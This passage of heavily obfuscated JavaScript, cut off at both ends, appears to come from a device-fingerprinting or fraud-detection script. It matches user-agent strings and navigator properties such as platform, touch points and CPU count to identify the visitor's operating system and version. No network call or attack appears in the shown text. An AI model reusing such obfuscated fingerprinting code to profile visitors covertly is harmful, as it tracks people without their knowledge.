defined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(250,8)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(258,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(267,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(265,2)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(230,8)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(272,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(312,7)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(319,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_P=[{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(279,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(324,9)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(369,11)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(333,5)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(338,10)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_1B=(typeof window.orientation!==[][[]]+"");this.td_2A=this.td_H(this.td_P)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1T=this.td_k(this.td_1B,this.td_2A)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1g=this.td_H(this.td_g)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_6u=this.td_T(this.td_1g,td_r)||this.td_T(this.td_1g,td_Z)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4V=this.td_H(this.td_X)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4N=this.td_O(this.td_i,this.td_4V,this.td_1g,this.td_6u,td_r,td_Z)||this.td_4V;this.td_p();},td_O:function(td_S,td_s,td_D,td_Q,td_I,td_r){var td_C=td_I;var td_R=td_r;var td_W=td_s;var td_j;for(var td_K=0;
td_K<td_S.length;td_K++){if(td_S[td_K].identity===td_s){for(var td_x=0;td_x<td_S[td_K].versionMap.length;td_x++){var td_M=td_S[td_K].versionMap[td_x];if(td_M.r.test(td_C)){td_W=td_M.s;if(/Windows/.test(td_W)){if(td_W===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null)){if(td_2N.td_b()){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null);
}td_4o.td_0U=td_w;td_2N.td_z();}return td_W;}break;}}break;}}switch(td_W){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null):td_W=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_l!==null&&td_l.length>=1){td_W=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_F=td_W.split(" ");if(td_F.length===4){td_Q=/(Version\/[\.\d]+)/.exec(td_C);if(td_Q!==null&&td_Q.length>1){var td_v=td_Q[1];if(td_v!==null&&td_v.length>1){var td_t=td_v.split("/");
if(td_t!==null&&td_t.length>1){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(672,7)):null)+td_t[1];
}}}}}}}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null):td_W=null;
var td_N=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_N!==null&&td_N.length>=1){td_W=td_N[1];}if(td_D===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&td_Q>=110){td_4o.td_0U=td_w;
td_2N.td_z();}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null):td_W=null;
td_j=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_j!==null){var td_L=td_j.length>=1?td_j[1]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_G=td_j.length>=2?td_j[2]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_o=td_j.length>=3?td_j[3]|"0":"0";td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(679,4)):null)+td_L+"."+td_G+"."+td_o;
}break;default:return null;}return td_W;},td_H:function(td_x){for(var td_j=0;td_j<td_x.length;++td_j){var td_U=td_x[td_j].string;var td_A=td_x[td_j].prop;this.versionSearchString=td_x[td_j].versionSearch||td_x[td_j].identity;
if(td_U){if(td_U.indexOf(td_x[td_j].subString)!==-1){return td_x[td_j].identity;}}else{if(td_A){return td_x[td_j].identity;}}}},td_T:function(td_M,td_W){if(!td_M){return null;}var td_F;switch(td_M){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null):var td_I=/\WVersion[^\d]([\.\d]+)/.exec(td_W);
if(td_I!==null&&td_I.length>=1){td_F=td_I[1];}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null):var td_s=td_W.indexOf(this.versionSearchString);
if(td_s===-1){this.versionSearchString=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null);
